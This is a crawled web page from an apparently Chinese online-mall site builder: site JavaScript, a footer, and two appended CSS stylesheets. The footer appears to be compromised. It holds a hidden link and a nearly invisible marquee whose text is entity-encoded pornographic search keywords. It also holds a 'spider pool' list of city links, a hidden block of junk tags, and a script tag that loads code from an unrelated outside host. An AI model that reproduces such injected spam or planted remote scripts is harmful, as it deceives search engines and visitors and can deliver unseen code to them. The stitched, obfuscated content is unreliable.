_Global.saveClickConut = 0;					
var carousel3D = {};
var isJuly3FreeUser = false;
var _newUserGuide = false; 						
var videoSource = {
	cssVideoJs:"http://2ms.508mallsys.com/css/comm/video.js/video-js.min.css?v=202509281614",
	cssDistVideo:"http://2ms.508mallsys.com/css/dist/styles/video.min.css?v=202510091028",
	jsVideo:"http://1ms.508mallsys.com/js/comm/video.js/video.min.js?v=202509281614"
} 
if( false ){						
	if(_aid > 9855603 && !false){ 	
		_newUserGuide = true; 					
	}
}else{
	if(_aid > 15971536 && !false){ 	// undefined and false	
		_newUserGuide = true; 					//傳到全局，當前
	}
}
_newUserGuide = _isMallDesigner ? false : _newUserGuide;
Site.getCouponByHdJump && Site.getCouponByHdJump(0);
Site.receiveCouponFromHd && Site.receiveCouponFromHd(false, 0, 0.0);
var _executedCountForUserGuide = 1; 
var jzOpenTime = 1320919277000;

var loginMemberSucJumpUrlIllegality = false;
_Global._siteAdvancedSetting = true;

var fk_old_onload = window.onload;
$(window).load(function(){
	$('.J_guaranteeName').hover(
		function(){
			var offsetTop = $(this).offset().top + 30;
			var offsetLeft = $(this).offset().left + 4;
			var explain = $(this).attr('_explain');
			if(!Fai.isNull(explain) && explain != ''){
				var html = "<div   id="rjyj14nmc"   class='J_explain tipsPanel' style='top: "+ offsetTop +"px;left: "+ offsetLeft +"px;'>";
				html += 	"<div   id="rjyj14nmc"   class='panelTriOut'>";
				html += 		"<div   id="rjyj14nmc"   class='panelTriIn'></div>";
				html += 	"</div>";
				html += 	Fai.encodeHtml(explain);
				html += "</div>";
				$("body").append(html);
			}
		},
		function(){
			$('.J_explain').remove();
		}
	);

	
		$.ajax({url:"/ajax/setCookie_h.jsp?cmd=setWafCk_setCheckSiteLvBrowser"});
	
	Site.checkUserDomainAction && Site.checkUserDomainAction();
	
		Site.cacheModuleFunc.runSiteInit();
	
		if(typeof fk_old_onload == "function"){
			fk_old_onload.apply(this, arguments);
		}
		
		Site.pageOnload();
		
			Site.demandLoadCss("http://2ms.508mallsys.com/css/dist/styles/productSlide.min.css?v=202509281614");
		
    if(false) {
        $(function() {
            function cssTest() {
                var elem = document.createElement('x');  
                elem.style.cssText = 'pointer-events:auto';  
                return elem.style.pointerEvents === 'auto';  
            }
            if(cssTest()) {
                $('body').append("<svg id='GWWatermark' class='gw_watermark'><svg>")
            }
        })
	}
	
});
jzUtils.run({
    "name": "Pre.errorReport",
    "base": window
});

	Site.beforeUnloadFunc && Site.beforeUnloadFunc(statId);

// 在線視頻模塊

	$LAB.script("http://1ms.508mallsys.com/js/dist/libs/productSlide.min.js?v=202509281614");

	$LAB.script("http://1ms.508mallsys.com/js/dist/libs/bookingSubmitPanel.min.js?v=202509281614");
	$LAB.script("http://1ms.508mallsys.com/js/dist/libs/photoSlide.min.js?v=202509281614");
	
	$LAB.script("http://1ms.508mallsys.com/js/dist/libs/imageEffect.min.js?v=202509281614")
		.wait(function () {
			jzUtils.trigger({
				"name": "ImageEffect.FUNC.BASIC.Init",
				"base":Site
			});
		});
		

	
	$LAB.script("http://1ms.508mallsys.com/js/dist/svg.min.js?v=202509281614");


}catch(e){
  e.innerError = true;
  throw(e);
}



	// 訪客態下訪客進入商城的fdp埋點
	jzUtils.run({"name": 'Pre.logMallEnterFdp',"base": window})


</script>
	

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.rentthecolonnade.com/" title="&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;">&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;
&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;
&#19987;&#21306;&#20154;&#22971;&#26080;&#30721;&#20108;&#21306;&#124;&#22269;&#20869;&#22899;&#20154;&#29298;&#20132;&#35270;&#39057;&#25773;&#25918;&#124;&#20122;&#27954;&#97;&#8564;&#32508;&#21512;&#26080;&#30721;&#20108;&#21306;&#124;&#57;&#55;&#20154;&#22971;&#20114;&#25442;&#31934;&#21697;&#20840;&#22269;&#35270;&#39057;&#124;&#38889;&#22269;&#20122;&#27954;&#31934;&#21697;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;&#124;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#26080;&#30721;&#97;&#118;&#124;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#36153;&#31934;&#21697;&#22269;&#20135;&#32418;&#26447;&#124;&#20813;&#36153;&#32;&#26080;&#30721;&#32;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#57;&#49;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">咸阳市</a>|
<a href="http://" target="_blank">荣成市</a>|
<a href="http://" target="_blank">茌平县</a>|
<a href="http://" target="_blank">安乡县</a>|
<a href="http://" target="_blank">威远县</a>|
<a href="http://" target="_blank">友谊县</a>|
<a href="http://" target="_blank">武乡县</a>|
<a href="http://" target="_blank">噶尔县</a>|
<a href="http://" target="_blank">中山市</a>|
<a href="http://" target="_blank">河池市</a>|
<a href="http://" target="_blank">江源县</a>|
<a href="http://" target="_blank">阿勒泰市</a>|
<a href="http://" target="_blank">滦平县</a>|
<a href="http://" target="_blank">湘阴县</a>|
<a href="http://" target="_blank">阿尔山市</a>|
<a href="http://" target="_blank">阳高县</a>|
<a href="http://" target="_blank">南雄市</a>|
<a href="http://" target="_blank">台南市</a>|
<a href="http://" target="_blank">白沙</a>|
<a href="http://" target="_blank">从江县</a>|
<a href="http://" target="_blank">鸡泽县</a>|
<a href="http://" target="_blank">额尔古纳市</a>|
<a href="http://" target="_blank">小金县</a>|
<a href="http://" target="_blank">双桥区</a>|
<a href="http://" target="_blank">祁阳县</a>|
<a href="http://" target="_blank">襄樊市</a>|
<a href="http://" target="_blank">清丰县</a>|
<a href="http://" target="_blank">沂水县</a>|
<a href="http://" target="_blank">延长县</a>|
<a href="http://" target="_blank">谢通门县</a>|
<a href="http://" target="_blank">台江县</a>|
<a href="http://" target="_blank">星座</a>|
<a href="http://" target="_blank">泰州市</a>|
<a href="http://" target="_blank">秭归县</a>|
<a href="http://" target="_blank">宜州市</a>|
<a href="http://" target="_blank">泗洪县</a>|
<a href="http://" target="_blank">双柏县</a>|
<a href="http://" target="_blank">孝昌县</a>|
<a href="http://" target="_blank">青河县</a>|
<a href="http://" target="_blank">莒南县</a>|
<a href="http://" target="_blank">澄江县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="vyfs3" class="pl_css_ganrao" style="display: none;"><abbr id="vyfs3"></abbr><acronym id="vyfs3"><menu id="vyfs3"><samp id="vyfs3"><small id="vyfs3"></small></samp></menu></acronym><kbd id="vyfs3"></kbd><blockquote id="vyfs3"></blockquote><em id="vyfs3"><style id="vyfs3"><mark id="vyfs3"><dfn id="vyfs3"></dfn></mark></style></em><tbody id="vyfs3"><noframes id="vyfs3"><p id="vyfs3"><tr id="vyfs3"></tr></p></noframes></tbody><table id="vyfs3"><td id="vyfs3"><li id="vyfs3"><th id="vyfs3"></th></li></td></table><output id="vyfs3"><strong id="vyfs3"><font id="vyfs3"><label id="vyfs3"></label></font></strong></output><kbd id="vyfs3"></kbd><optgroup id="vyfs3"><blockquote id="vyfs3"><video id="vyfs3"></video></blockquote></optgroup><sub id="vyfs3"><input id="vyfs3"><delect id="vyfs3"></delect></input></sub><option id="vyfs3"><source id="vyfs3"><ul id="vyfs3"></ul></source></option><label id="vyfs3"></label><ins id="vyfs3"></ins><legend id="vyfs3"></legend><s id="vyfs3"><delect id="vyfs3"><strong id="vyfs3"><sup id="vyfs3"></sup></strong></delect></s><legend id="vyfs3"><noscript id="vyfs3"><dl id="vyfs3"><tt id="vyfs3"></tt></dl></noscript></legend><dl id="vyfs3"><noframes id="vyfs3"></noframes></dl><li id="vyfs3"></li><form id="vyfs3"><legend id="vyfs3"><track id="vyfs3"><dl id="vyfs3"></dl></track></legend></form><thead id="vyfs3"><strong id="vyfs3"><big id="vyfs3"><nobr id="vyfs3"></nobr></big></strong></thead><s id="vyfs3"></s><acronym id="vyfs3"><acronym id="vyfs3"></acronym></acronym><object id="vyfs3"><del id="vyfs3"><code id="vyfs3"></code></del></object><bdo id="vyfs3"></bdo><em id="vyfs3"><span id="vyfs3"></span></em><noscript id="vyfs3"><tbody id="vyfs3"><noframes id="vyfs3"></noframes></tbody></noscript><option id="vyfs3"><form id="vyfs3"></form></option><menu id="vyfs3"></menu><samp id="vyfs3"></samp><pre id="vyfs3"></pre><small id="vyfs3"><td id="vyfs3"><ruby id="vyfs3"><label id="vyfs3"></label></ruby></td></small><dfn id="vyfs3"><strike id="vyfs3"><output id="vyfs3"><sup id="vyfs3"></sup></output></strike></dfn><abbr id="vyfs3"><center id="vyfs3"><abbr id="vyfs3"><strike id="vyfs3"></strike></abbr></center></abbr><source id="vyfs3"></source><address id="vyfs3"></address><source id="vyfs3"></source><li id="vyfs3"></li><delect id="vyfs3"></delect><acronym id="vyfs3"><b id="vyfs3"><legend id="vyfs3"><abbr id="vyfs3"></abbr></legend></b></acronym><legend id="vyfs3"></legend><strong id="vyfs3"></strong><em id="vyfs3"></em><font id="vyfs3"><pre id="vyfs3"></pre></font><tbody id="vyfs3"><noframes id="vyfs3"></noframes></tbody><code id="vyfs3"><dfn id="vyfs3"></dfn></code><b id="vyfs3"></b><tt id="vyfs3"><i id="vyfs3"><menuitem id="vyfs3"><var id="vyfs3"></var></menuitem></i></tt><del id="vyfs3"></del><dl id="vyfs3"></dl><i id="vyfs3"><ins id="vyfs3"><var id="vyfs3"><thead id="vyfs3"></thead></var></ins></i><em id="vyfs3"><span id="vyfs3"></span></em><dfn id="vyfs3"><center id="vyfs3"><output id="vyfs3"></output></center></dfn><div id="vyfs3"><th id="vyfs3"></th></div><ins id="vyfs3"><label id="vyfs3"><thead id="vyfs3"></thead></label></ins><form id="vyfs3"></form><big id="vyfs3"><small id="vyfs3"><pre id="vyfs3"><small id="vyfs3"></small></pre></small></big><center id="vyfs3"><abbr id="vyfs3"><strike id="vyfs3"><option id="vyfs3"></option></strike></abbr></center><s id="vyfs3"></s><label id="vyfs3"><delect id="vyfs3"><listing id="vyfs3"></listing></delect></label><acronym id="vyfs3"><b id="vyfs3"><legend id="vyfs3"></legend></b></acronym><pre id="vyfs3"></pre><label id="vyfs3"><progress id="vyfs3"><listing id="vyfs3"></listing></progress></label><thead id="vyfs3"><strong id="vyfs3"><big id="vyfs3"><nobr id="vyfs3"></nobr></big></strong></thead><span id="vyfs3"></span><rp id="vyfs3"></rp><p id="vyfs3"></p><dd id="vyfs3"></dd><tfoot id="vyfs3"></tfoot><form id="vyfs3"><xmp id="vyfs3"><track id="vyfs3"><dl id="vyfs3"></dl></track></xmp></form><th id="vyfs3"><span id="vyfs3"><dfn id="vyfs3"></dfn></span></th><nobr id="vyfs3"><pre id="vyfs3"><u id="vyfs3"><thead id="vyfs3"></thead></u></pre></nobr><strike id="vyfs3"><noscript id="vyfs3"><sup id="vyfs3"></sup></noscript></strike><label id="vyfs3"><em id="vyfs3"><style id="vyfs3"><meter id="vyfs3"></meter></style></em></label><div id="vyfs3"><tbody id="vyfs3"></tbody></div><font id="vyfs3"></font><nav id="vyfs3"></nav><strong id="vyfs3"></strong><strong id="vyfs3"></strong><tr id="vyfs3"><b id="vyfs3"></b></tr><dfn id="vyfs3"><sub id="vyfs3"><optgroup id="vyfs3"><div id="vyfs3"></div></optgroup></sub></dfn><dl id="vyfs3"></dl><optgroup id="vyfs3"></optgroup><optgroup id="vyfs3"><div id="vyfs3"><video id="vyfs3"></video></div></optgroup><span id="vyfs3"></span><big id="vyfs3"><pre id="vyfs3"><s id="vyfs3"><small id="vyfs3"></small></s></pre></big><form id="vyfs3"><legend id="vyfs3"><track id="vyfs3"><dl id="vyfs3"></dl></track></legend></form><center id="vyfs3"></center><font id="vyfs3"></font><sub id="vyfs3"></sub><sup id="vyfs3"><option id="vyfs3"></option></sup><ins id="vyfs3"><th id="vyfs3"><thead id="vyfs3"><pre id="vyfs3"></pre></thead></th></ins><del id="vyfs3"></del><big id="vyfs3"></big><table id="vyfs3"><td id="vyfs3"></td></table><small id="vyfs3"><td id="vyfs3"><ruby id="vyfs3"><label id="vyfs3"></label></ruby></td></small><rp id="vyfs3"><tbody id="vyfs3"><tt id="vyfs3"><i id="vyfs3"></i></tt></tbody></rp><track id="vyfs3"></track><sub id="vyfs3"></sub><style id="vyfs3"></style><label id="vyfs3"></label><tbody id="vyfs3"><noframes id="vyfs3"><td id="vyfs3"></td></noframes></tbody><rt id="vyfs3"><form id="vyfs3"><cite id="vyfs3"></cite></form></rt><tbody id="vyfs3"><menuitem id="vyfs3"><em id="vyfs3"></em></menuitem></tbody><small id="vyfs3"><p id="vyfs3"><ruby id="vyfs3"><label id="vyfs3"></label></ruby></p></small><rt id="vyfs3"></rt><ins id="vyfs3"></ins><output id="vyfs3"><dl id="vyfs3"></dl></output><th id="vyfs3"></th><bdo id="vyfs3"></bdo><mark id="vyfs3"></mark><rt id="vyfs3"></rt><tr id="vyfs3"></tr><tbody id="vyfs3"><noframes id="vyfs3"></noframes></tbody><tbody id="vyfs3"></tbody><thead id="vyfs3"></thead><ins id="vyfs3"><label id="vyfs3"><thead id="vyfs3"></thead></label></ins><bdo id="vyfs3"><pre id="vyfs3"><optgroup id="vyfs3"></optgroup></pre></bdo><listing id="vyfs3"></listing><nav id="vyfs3"></nav><center id="vyfs3"><pre id="vyfs3"></pre></center><delect id="vyfs3"></delect><rp id="vyfs3"><dl id="vyfs3"><tt id="vyfs3"><i id="vyfs3"></i></tt></dl></rp><pre id="vyfs3"></pre><button id="vyfs3"><style id="vyfs3"><meter id="vyfs3"><dfn id="vyfs3"></dfn></meter></style></button><pre id="vyfs3"><nav id="vyfs3"></nav></pre><acronym id="vyfs3"><b id="vyfs3"><legend id="vyfs3"><output id="vyfs3"></output></legend></b></acronym><progress id="vyfs3"></progress><track id="vyfs3"></track><xmp id="vyfs3"></xmp><acronym id="vyfs3"><b id="vyfs3"><legend id="vyfs3"></legend></b></acronym><input id="vyfs3"><progress id="vyfs3"><th id="vyfs3"><rt id="vyfs3"></rt></th></progress></input><code id="vyfs3"><dfn id="vyfs3"><table id="vyfs3"><dd id="vyfs3"></dd></table></dfn></code><rt id="vyfs3"></rt><noscript id="vyfs3"><tbody id="vyfs3"></tbody></noscript><label id="vyfs3"><progress id="vyfs3"><listing id="vyfs3"></listing></progress></label><pre id="vyfs3"></pre><legend id="vyfs3"><kbd id="vyfs3"><dl id="vyfs3"></dl></kbd></legend><noscript id="vyfs3"><tbody id="vyfs3"><noframes id="vyfs3"><source id="vyfs3"></source></noframes></tbody></noscript><strike id="vyfs3"></strike><kbd id="vyfs3"></kbd><thead id="vyfs3"><li id="vyfs3"></li></thead><var id="vyfs3"><acronym id="vyfs3"><menu id="vyfs3"></menu></acronym></var><em id="vyfs3"></em><p id="vyfs3"></p><form id="vyfs3"><legend id="vyfs3"><track id="vyfs3"><dl id="vyfs3"></dl></track></legend></form><rt id="vyfs3"></rt><dfn id="vyfs3"></dfn><strike id="vyfs3"><rp id="vyfs3"><sup id="vyfs3"></sup></rp></strike><sup id="vyfs3"><font id="vyfs3"><pre id="vyfs3"><menuitem id="vyfs3"></menuitem></pre></font></sup></div>
</html>




--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/dialog.min.css?v=202510091028
body_size: 1462
content:
.highLight{display:inline-block;position:fixed;z-index:9999}.high_light_border{border:1px dashed #5874d8}.highLight .tips_img{position:absolute;width:100px;height:70px;background:url(/image/site/helptip.png?v=202109171826);background-repeat:no-repeat;background-position:50%;top:50%;margin-top:-35px;right:-112px;-webkit-animation:helpImgAnimate 1.25s;animation:helpImgAnimate 1.25s;-webkit-animation-direction:alternate;animation-direction:alternate;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes helpImgAnimate{0%{transform:translateX(0)}20%{transform:translateX(-10px)}40%{transform:translateX(0)}60%{transform:translateX(-10px)}80%{transform:translateX(0)}to{transform:translateX(-10px)}}@keyframes helpImgAnimate{0%{transform:translateX(0)}20%{transform:translateX(-10px)}40%{transform:translateX(0)}60%{transform:translateX(-10px)}80%{transform:translateX(0)}to{transform:translateX(-10px)}}.question_wrap{position:fixed;width:100%;height:100%;top:0;left:0;z-index:9999;background:rgba(0,0,0,.7)}.question_wrap .content{position:fixed;left:0;top:0;right:0;bottom:0;width:535px;height:420px;margin:auto;box-sizing:border-box;background:#fff;border-radius:7px 7px;overflow:hidden}.question_wrap .score_head{height:130px;background:url(/image/v2/score.jpg?v=202109171826) no-repeat;background-size:100% 100%}.question_wrap .close{width:14px;height:14px;background:url(/image/v2/mbg01.png?v=202601071206) -859px -154px no-repeat}.question_wrap .black_close,.question_wrap .close{cursor:pointer;position:absolute;right:25px;top:20px}.question_wrap .black_close{width:18px;height:18px;background:url(/image/v2/mbg01.png?v=202601071206) -449px -187px no-repeat}.question_wrap .score_content{height:190px}.question_wrap .content_text{width:350px;margin:47px auto 48px;text-align:center;font-size:17px;line-height:30px;font-weight:400;color:#333}.question_wrap .score_select{width:314px;height:42px;margin:0 auto 16px;display:flex;justify-content:space-between;position:relative}.question_wrap .score_item{width:24px;height:42px;background:#d9ebfe;cursor:pointer}.question_wrap .score_item_active{background:#3a9afc}.question_wrap .score_val{position:absolute;right:0;top:50%;transform:translate(calc(100% + 15px),-50%);font-size:16px;font-weight:700;color:#217dff}.question_wrap .score_tips{width:314px;margin:0 auto;display:flex;justify-content:space-between;font-size:12px;color:#3a9afc}.question_wrap .feedback{text-align:center;padding-top:63px}.question_wrap .feedback_advise{font-size:17px;margin-bottom:30px;color:#333}.question_wrap .feedback_textarea{resize:none;width:440px;height:180px;font-size:13px;font-family:Microsoft YaHei;color:#333;line-height:30px;padding:0;box-sizing:border-box;padding-left:11px;margin-bottom:47px;border-color:#e3e2e8;border-radius:2px}.question_wrap .feedback_textarea::-moz-placeholder{color:#999}.question_wrap .feedback_textarea::-ms-input-placeholder{color:#999}.question_wrap .feedback_textarea::-webkit-input-placeholder{color:#999}.question_wrap .submit{width:180px;height:45px;background:linear-gradient(90deg,#21bcff,#4498ff);box-shadow:0 8px 10px 0 rgba(33,123,255,.3);border-radius:23px;font-size:18px;color:#fff;line-height:45px;margin:0 auto;cursor:pointer}.payDialog{position:fixed;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:9032;transition:all 3s;background-color:rgba(0,0,0,.5)}.payDialog .payDialogContainer{width:410px;height:290px;position:absolute;border-radius:2px;background-color:#fff;top:0;right:0;bottom:0;left:0;margin:auto;box-sizing:border-box;padding:50px}.payDialog .payDialogContainer .payCloseIcon{background:url(/image/v2/mbg01.png?v=202601071206) -449px -187px no-repeat;width:20px;height:20px;position:absolute;right:30px;top:30px;border:none;cursor:pointer}.payDialog .payDialogContainer .paySubmitBtn{width:310px;height:40px;color:#fff;border-radius:2px;margin-top:40px;background-color:#f13a3a;text-align:center;line-height:40px;font-size:16px;cursor:pointer}.payDialog .payDialogContainer .paySelect{display:flex}.payDialog .paySelect .payItem{width:140px;height:56px;box-sizing:border-box;border-radius:2px;border:1px solid #e3e2e8;display:flex;align-items:center;position:relative;cursor:pointer}.payDialog .mr30{margin-right:30px}.payDialog .payTitle{font-size:16px;color:#333;font-weight:400;margin-bottom:30px}.payDialog .paySelect .check{border:1px solid #f13a3a}.payDialog .payCheckSvg{display:none}.payDialog .check .payCheckSvg{display:inline;display:initial;width:20px;height:20px;color:#f13a3a;position:absolute;right:0;bottom:0}.payDialog .payWechatSvg{width:40px;height:38px;color:#38b035;margin-left:15px}.payDialog .payAliSvg{width:40px;height:40px;color:#1caaee;margin-left:20px}.payDialog .payName{margin-left:8px}.payDialog .payCn{font-size:14px;color:#333}.payDialog .payEn{font-size:12px;color:#999}

--- FILE ---
content_type: text/css
request_url: http://2ms.508mallsys.com/css/dist/styles/siteBase.min.css?v=202510091028
body_size: 10920
content:
@charset "utf-8";input[type=checkbox]{vertical-align:-2px;_vertical-align:-1px}html{width:100%;height:100%}img{border:0;vertical-align:top}body{font-size:12px;margin:0}a,body{padding:0}p{margin:0}@media screen and (-webkit-min-device-pixel-ratio:0)and (max-device-width:768px){body p{max-height:999999px}}audio,map area{outline:none}[style*=AaBiaoTiChuYuan],[style*=Aa夕禾],[style*=Aa甜甜圈],[style*=Aa语文老师的字],[style*=Aa鬼泣],[style*=字体管家幻影伯爵],[style*=字体管家棉花糖],[style*=字体管家波点],[style*=字体管家润行],[style*=字体管家版宋]{font-family:inherit!important}body{background:#fff;color:#000;font-family:宋体,新宋体,sans-serif}a{color:#666}.g_minor{color:#888}.g_stress{color:#c30}.g_title{background-color:#f7f9f8}.g_panel,.g_title,.g_title a{color:#000}.g_panel{background-color:#dbeaef}.g_panel a{color:#666}.g_panelArrow{color:#dbeaef}.g_block{background-color:#528ab5}.g_block,.g_block a{color:#fff}.g_tip{background-color:#fbfcbe}.g_tip,.g_tip a{color:red}.g_hover{background-color:#528ab5}.g_hover,.g_hover a{color:#fff}.g_selected{background-color:#528ab5;color:#fff}.g_selected a{color:#fff}.g_border{border-color:#dbeaef}.g_borderHover{border-color:#ff8040}.g_borderSelected{border-color:#c30008}.g_separator{border-color:#dbeaef}.g_btn{border:1px solid #8f8f8f;background:#f5f5f5}.g_btn,.g_btn:hover{color:#666!important}.g_btn:hover{border:1px solid #3298fe;background:#e8f3fe}.g_itext,.g_textarea{border:1px solid #8f8f8f}.g_close{background:url(/image/bg01.png?v=202109171826) -1332px -36px no-repeat}.g_close:hover{background:url(/image/bg01.png?v=202109171826) -1369px -36px no-repeat}.g_imgPrev{background:url(/image/bg01.png?v=202109171826) -1584px -204px}.g_imgNext{background:url(/image/bg01.png?v=202109171826) -1548px -204px}.g_control_prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.g_control_next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.g_ibutton{display:inline-block;outline:none;cursor:pointer;text-align:center;text-decoration:none;font-size:12px;margin:0;padding:0 10px!important;_padding:0 4px;height:23px;_height:22px;line-height:19px;_line-height:22px;border:1px solid #8f8f8f;background:#f5f5f5;color:#666}.g_ibutton-hover{background:#e8f3fe}.g_ibutton-active,.g_ibutton-hover{border:1px solid #3298fe;color:#666}.g_ibutton-active{background:#d3e9ff}.g_ibutton-disabled{border:1px solid #cecece;background:#fff;color:#d1d1d1}.g_sideBtn{width:25px;height:auto;position:absolute;top:0;left:-20px;overflow:hidden}.g_sideBtn_t{height:9px;overflow:hidden}.g_sideBtn_c{height:auto;padding:0 4px;word-wrap:break-word;vertical-align:middle;text-align:center}.g_sideBtn_b{height:35px;overflow:hidden}.g_sB_rt{background:url(/image/site/float/float_default.png?v=202109171826) no-repeat 0 0}.g_sB_rc{background:url(/image/site/float/float_default.png?v=202109171826) repeat-y -60px 0}.g_sB_rb{background:url(/image/site/float/float_default.png?v=202109171826) no-repeat -120px 0}.g_sB_lt{background:url(/image/site/float/float_default.png?v=202109171826) no-repeat -180px 0}.g_sB_lc{background:url(/image/site/float/float_default.png?v=202109171826) repeat-y -240px 0}.g_sB_lb{background:url(/image/site/float/float_default.png?v=202109171826) no-repeat -300px 0}.jz_update_tip_IE6{position:absolute;top:0;left:0;z-index:10000;border-bottom:1px solid #e4e6e8;margin:0;padding:0;width:100%;height:30px;line-height:30px;text-align:center;font-size:12px;font-family:微软雅黑;color:#000;background:#fffcc9}.g_border{border-width:1px;border-style:solid}.g_btn{height:21px;line-height:21px;padding:0 10px;cursor:pointer;display:inline-block;font-size:12px;margin-left:5px;text-decoration:none}.g_itext{height:19px;line-height:19px;padding:1px}.g_close{display:inline-block;vertical-align:middle}.g_close,.g_close:hover{height:20px;width:20px;cursor:pointer}.g_imgPrev{float:left;margin-left:5px}.g_imgNext,.g_imgPrev{width:8px;height:80px;cursor:pointer;display:inline}.g_imgNext{float:right;margin-right:5px}.g_photoBack{background:url(/image/site/photo_back.png?v=202109171826) 50% no-repeat;cursor:pointer}.g_topFlag1{background:url(/image/g_topFlag1.gif?v=202109171826) no-repeat 0 -36px}.g_topFlag2{background:url(/image/g_topFlag2.gif?v=202109171826) no-repeat 0 -37px}.g_topFlag3{background:url(/image/g_topFlag3.gif?v=202109171826) no-repeat 0 -36px}.g_topFlag4{background:url(/image/g_topFlag4.gif?v=202109171826) no-repeat 0 4px}.g_topFlag5{background:url(/image/g_topFlag5.gif?v=202109171826) no-repeat 0 2px}.g_body,.g_html{height:100%}.g_main,.g_web{position:relative;min-height:100%;_height:100%}.contentLineIcon{width:0;*padding:0;*width:0}.g_htmlManage{overflow:hidden;height:100%}html.__noGmain{overflow:auto}.g_bodyManage,html.htmlOverflowHidden{overflow:hidden}.g_bodyManage{height:100%}.__noGmain .g_bodyManage{overflow:visible}.g_mainManage{transition:top 